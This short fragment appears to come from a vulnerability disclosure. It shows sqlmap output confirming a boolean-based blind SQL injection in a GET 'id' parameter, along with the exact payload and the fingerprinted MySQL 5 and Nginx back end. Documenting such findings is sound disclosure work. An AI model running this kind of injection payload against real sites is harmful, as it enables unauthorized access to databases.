 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: type=interactive&id=4468') AND 7417=7417 AND ('ehAN'='ehAN
---
[11:37:05] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
www.wooyun.org
back-end DBMS: MySQL 5